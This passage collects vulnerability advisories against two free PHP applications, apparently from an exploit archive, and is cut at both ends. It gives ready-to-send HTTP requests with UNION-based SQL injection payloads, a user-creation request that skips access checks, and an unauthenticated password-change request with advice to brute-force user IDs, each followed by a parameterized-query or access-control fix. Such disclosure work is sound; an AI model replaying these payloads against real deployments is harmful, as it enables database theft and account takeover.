/>------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="username"<br /><br />testadmin<br />------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="password"<br /><br />test123<br />------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="type"<br /><br />1<br />------WebKitFormBoundaryjwBNagY7zt6cjYHp<br />Content-Disposition: form-data; name="img"; filename=""<br />Content-Type: application/octet-stream<br /><br /><br />------WebKitFormBoundaryjwBNagY7zt6cjYHp--<br /><br />```<br /><br />3. It will create the user by defining the valid values (see below screenshot of successfull response), Successful exploit screenshots are below (without cookie parameter)<br /><br /><br /><br /><br /><br />4. Vulnerable Code Snippets:<br /><br />Users.php<br /><br /><br /><br />Master.php<br /><br /><br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the authorization mechanism on top of the Users.php , Master.php pages as per requirement to avoid a Broken Access Control attack:<br /></code></pre>
<pre><code># Employee Task Management System - SQL Injection on (task-details.php?task_id=?) with low privilege authentication<br /><br />### Date: <br />> 17 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0904](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0904)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0904), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0904)<br /><br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html)<br />### Version:<br />> v 1.0<br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br />### Affected Page:<br />> task-details.php<br /><br />> On this page task_id parameter is vulnerable to SQL Injection Attack<br />### Description:<br />> The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below<br />+ Admin user has full access to the system <br />+ Employee user has only a few menu access i.s. Task Management (view and edit only assigned tasks) and Attendance (clock In and out)<br /><br />> So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by viewing that task from his/her profile. Therefore, low-privileged users could able to get the access full system.<br />### Proof of Concept:<br />> Following steps are involved:<br />+ Admin assigned a task to an employee (ABC)<br />+ ABC employee view the task and could perform the SQL injection with vulnerable parameter (task-details.php?task_id=765)<br /><br />### Request:<br />```<br />GET /etms/task-details.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7,8--+- HTTP/1.1<br />Host: localhost<br />Cache-Control: max-age=0<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Windows"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91<br />Connection: close<br />```<br /><br />### Response:<br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update line no (from 27 to 30) of task-details.php with the following code to avoid SQL Injection attack:<br />```<br />Old Code:<br />$sql = "SELECT a.*, b.fullname <br />FROM task_info a<br />LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id)<br />WHERE task_id='$task_id'";<br />$info = $obj_admin->manage_all_info($sql);<br />```<br />```<br />New Code: <br />$sql = $obj_admin->db->prepare("SELECT a.*, b.fullname FROM task_info a LEFT JOIN tbl_admin b ON(a.t_user_id = b.user_id) WHERE task_id=:task_id ");<br />$sql->bindparam(':task_id', $task_id);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br /><br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /><br /><br /><br />-------------------------------------------------<br /><br /><br /># Employee Task Management System - SQL Injection with low privilege authentication<br /><br />### Date: <br />> 17 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0902](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0903)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0903), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0903)<br /><br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br /><br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br /><br />### Software Link:<br />> [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html)<br /><br />### Version:<br />> v 1.0<br /><br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br /><br />### Affected Page:<br />> edit-task.php<br /><br />> On this page task_id parameter is vulnerable to SQL Injection Attack<br /><br />### Description:<br />> The employee task management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below<br /><br />+ Admin user has full access to the system <br />+ Employee user has only a few menu access i.s. Task Management (only assigned tasks) and Attendance (clock In and out)<br /><br />> So, if the admin assigns a task to a normal employee, an employee could perform the SQL Injection by editing that task from his/her profile. Therefore, low-privileged users could able to get the access full system.<br /><br />### Proof of Concept:<br />> Following steps are involved:<br /><br />+ Admin assigned a task to an employee (ABC)<br />+ ABC employee edit the task and could perform the SQL injection with vulnerable parameter (edit-task.php?task_id=765)<br /><br />### Request:<br />```<br />GET /etms/edit-task.php?task_id=765%27+and+false+union+select+1,version(),3,database(),user(),6,7--+- HTTP/1.1<br />Host: localhost<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Windows"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91<br />Connection: close<br />```<br /><br />### Response:<br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update line no 27 and 28 of edit-task.php with the following code to avoid SQL Injection attack:<br />```<br />Old Code:<br />$sql = "SELECT * FROM task_info WHERE task_id='$task_id' ";<br />$info = $obj_admin->manage_all_info($sql);<br />```<br /><br />```<br />New Code: <br />$sql = $obj_admin->db->prepare("SELECT * FROM task_info WHERE task_id=:task_id ");<br />$sql->bindparam(':task_id', $task_id);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br /><br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /></code></pre>
<pre><code># Employee Task Management System - Broken Authentication leads to compromise of all application accounts by changing the password<br /><br />### Date: <br />> 17 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0905](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0905)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0905), [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0905)<br /><br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Employee Task Management System](https://www.sourcecodester.com/php/15383/employee-task-management-system-phppdo-free-source-code.html)<br />### Version:<br />> v 1.0<br />### Broken Authentication:<br />> Broken authentication occurs when the authentication mechanisms in a web application are not implemented correctly, allowing an attacker to bypass them and gain unauthorized access to the application's features and resources. If an attacker is able to exploit broken authentication and gain access to a user's account, they may be able to change the account password, effectively locking the legitimate user out of the system. This is particularly dangerous because if the attacker can compromise one user account, they may be able to use that account to gain access to other accounts and escalate their privileges, potentially compromising the entire system.<br />### Affected Page:<br />> changePasswordForEmployee.php<br /><br />> On this page, application isn't verifying the authentication/authorization mechanism. Due to that, all the parameters are vulnerable to broken authentication.<br /><br />### Description:<br />> Broken Authentication allows unauthenticated remote attacker to change password of all application users<br /><br />### Proof of Concept:<br />> Following steps are involved:<br />1. Visit the vulnerable page: changePasswordForEmployee.php<br />2. Type any random password which needs to update against any user id and submit<br />3. Intercept that request through Burp Suite<br />4. Request:<br />```<br />POST /etms/changePasswordForEmployee.php HTTP/1.1<br />Host: localhost<br />Content-Length: 277<br />Cache-Control: max-age=0<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Windows"<br />Upgrade-Insecure-Requests: 1<br />Origin: http://localhost<br />Content-Type: application/x-www-form-urlencoded<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: same-origin<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Referer: http://localhost/etms/changePasswordForEmployee.php<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=ntknjcf821q2u3h85c14qo1r91<br />Connection: close<br /><br />user_id=%3Cbr+%2F%3E%0D%0A%3Cb%3EWarning%3C%2Fb%3E%3A++Undefined+variable+%24user_id+in+%3Cb%3EC%3A%5Cxampp%5Chtdocs%5Cetms%5CchangePasswordForEmployee.php%3C%2Fb%3E+on+line+%3Cb%3E34%3C%2Fb%3E%3Cbr+%2F%3E%0D%0A&password=admin%23123&re_password=admin%23123&change_password_btn=<br />```<br />5. because the "user_id" parameter is not set due to missing authentication, so we need to set the user_id manually. By default user_id 1 is for admin and we can use intruder to bruteforce this step with incremental value. Whenever the server will find the correct user_id, it will change the password and log in to the application.<br />6. Successful exploit screenshots are below (without cookie parameter)<br /><br /><br /><br /><br /><br /><br /><br />7. Vulnerable Code Snippets:<br /><br /><br /><br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the authentication and authorization mechanism on top of the changePasswordForEmployee.php as per their requirement to avoid a Broken Authentication attack<br /><br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /></code></pre>
<pre><code># Auto Dealer Management System - SQL Injection on page view_transaction.php and parameter is id, application url is (?page=vehicles/view_transaction&id=?) with low privilege authentication<br /><br />### Date: <br />> 18 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0912](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0912)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0912) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0912)<br /><br />### Author Name: <br />> Muhammad Navaid Zafar Ansari<br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)<br />### Version:<br />> v 1.0<br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br />### Affected Page:<br />> view_transaction.php<br /><br />> On this page id parameter is vulnerable to SQL Injection Attack<br /><br />> URL of the vulnerable parameter is: ?page=vehicles/view_transaction&id=*<br />### Description:<br />> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below<br />+ Admin user has full access to the system <br />+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)<br />> Employee could perform the SQL Injection by viewing the vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.<br />### Proof of Concept:<br />> Following steps are involved:<br />+ An employee view the vehicle transaction and could perform the SQL injection with vulnerable parameter (?page=vehicles/view_transaction&id=5*)<br />### Request:<br />```<br />GET /adms/admin/?page=vehicles/view_transaction&id=5%27+and+false+union+select+1,2,3,4,5,6,7,8,9,database(),version(),12,13,user()--+- HTTP/1.1<br />Host: localhost<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Windows"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5<br />Connection: close<br />```<br /><br />### Response:<br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:<br />```<br />Example Code: <br />$sql = $obj_admin->db->prepare("SELECT *, concat(firstname,' ',COALESCE(concat(middlename,' '), ''), lastname) as customer from `transaction_list` where id = :id ");<br />$sql->bindparam(':id', $id);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /><br /><br />--------------------------------------------------------------------------<br /><br /><br /># Auto Dealer Management System - SQL Injection on page sell_vehicle.php and parameter is id, application url is (?page=vehicles/sell_vehicle&id=?) with low privilege authentication<br /><br />### Date: <br />> 18 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0913](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0913)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0913) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0913)<br /><br />### Author Name: <br />> Muhammad Navaid Zafar Ansari<br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)<br />### Version:<br />> v 1.0<br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br />### Affected Page:<br />> sell_vehicle.php<br /><br />> On this page id parameter is vulnerable to SQL Injection Attack<br /><br />> URL of the vulnerable parameter is: ?page=vehicles/sell_vehicle&id=*<br />### Description:<br />> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below<br />+ Admin user has full access to the system <br />+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)<br />> Employee could perform the SQL Injection by opening sell vehicle transaction from his/her profile. Therefore, low-privileged users could able to get the access full system.<br />### Proof of Concept:<br />> Following steps are involved:<br />+ An employee open the sell vehicle transaction form and could perform the SQL injection with vulnerable parameter (?page=vehicles/sell_vehicle&id=1*)<br />### Request:<br />```<br />GET /adms/admin/?page=vehicles/sell_vehicle&id=1%27+and+false+union+select+1,2,version(),database(),5,6,user(),@@datadir,9,10,11,12,13--+- HTTP/1.1<br />Host: localhost<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Windows"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5<br />Connection: close<br />```<br /><br />### Response:<br /><br /><br />### Recommendation:<br />> Whoever uses this CMS, should update the code of the application in to parameterized queries to avoid SQL Injection attack:<br />```<br />Example Code: <br />$sql = $obj_admin->db->prepare("SELECT * from `transaction_list` where id = :id ");<br />$sql->bindparam(':id', $id);<br />$sql->execute();<br />$row = $sql->fetch(PDO::FETCH_ASSOC);<br />```<br />Thank you for reading for more demo visit my github: https://github.com/navaidzansari/CVE_Demo<br /><br /><br />--------------------------------------------------------------------------<br /><br /># Auto Dealer Management System - SQL Injection on page manage_user.php and parameter is id, application url is (?page=user/manage_user&id=?) with low privilege authentication.<br /><br />### Date: <br />> 18 February 2023<br /><br />### CVE Assigned:<br />**[CVE-2023-0915](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-0915)** [mitre.org](https://www.cve.org/CVERecord?id=CVE-2023-0915) [nvd.nist.org](https://nvd.nist.gov/vuln/detail/CVE-2023-0915)<br /><br />### Author Name: <br />> Muhammad Navaid Zafar Ansari<br />### Author Email: <br />> navaidnasari@hotmail.co.uk<br />### Vendor Homepage:<br />> https://www.sourcecodester.com<br />### Software Link:<br />> [Auto Dealer Management System](https://www.sourcecodester.com/php/15371/auto-dealer-management-system-phpoop-free-source-code.html)<br />### Version:<br />> v 1.0<br />### SQL Injection<br />> SQL Injection is a type of vulnerability in web applications that allows an attacker to execute unauthorized SQL queries on the database by exploiting the application's failure to properly validate user input. The attacker can use this vulnerability to bypass the security measures put in place by the application, allowing them to access or modify sensitive data, or even take control of the entire system. SQL Injection attacks can have severe consequences, including data loss, financial loss, reputational damage, and legal liability. To prevent SQL Injection attacks, developers should properly sanitize and validate all user input, and implement strong security measures, such as input validation, output encoding, parameterized queries, and access controls. Users should also be aware of the risks of SQL Injection attacks and take appropriate measures to protect their data.<br />### Affected Page:<br />> manage_user.php<br /><br />> On this page id parameter is vulnerable to SQL Injection Attack<br /><br />> URL of the vulnerable parameter is: ?page=user/manage_user&id=*<br /><br />### Description:<br />> The auto dealer management system supports two roles of users, one is admin, and another is a normal employee. the detail of role is given below<br />+ Admin user has full access to the system <br />+ Employee user has only a few menu access i.e. dashboard, car models and vehicle (available and transaction)<br />> Although, employee user doesn't have manage_user.php access but due to broken access control, employee could able to perform the SQL Injection by opening manage_user.php page. Therefore, low-privileged users could able to get the access full system.<br /><br />### Proof of Concept:<br />> Following steps are involved:<br />1. Employee guess the page manager_user.php and pass the random id parameter that parameter is vulnerable to SQL injection (?page=user/manage_user&id=1*)<br />### Request:<br />```<br />GET /adms/admin/?page=user/manage_user&id=1%27+and+false+union+select+1,user(),@@datadir,4,database(),6,7,8,9,10,11--+- HTTP/1.1<br />Host: localhost<br />sec-ch-ua: "Chromium";v="109", "Not_A Brand";v="99"<br />sec-ch-ua-mobile: ?0<br />sec-ch-ua-platform: "Windows"<br />Upgrade-Insecure-Requests: 1<br />User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75 Safari/537.36<br />Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9<br />Sec-Fetch-Site: none<br />Sec-Fetch-Mode: navigate<br />Sec-Fetch-User: ?1<br />Sec-Fetch-Dest: document<br />Accept-Encoding: gzip, deflate<br />Accept-Language: en-US,en;q=0.9<br />Cookie: PHPSESSID=c1ig2qf0q44toal7cqbqvikli5<br />Connection: close<br />```<br /><br />### Response:<br /><br 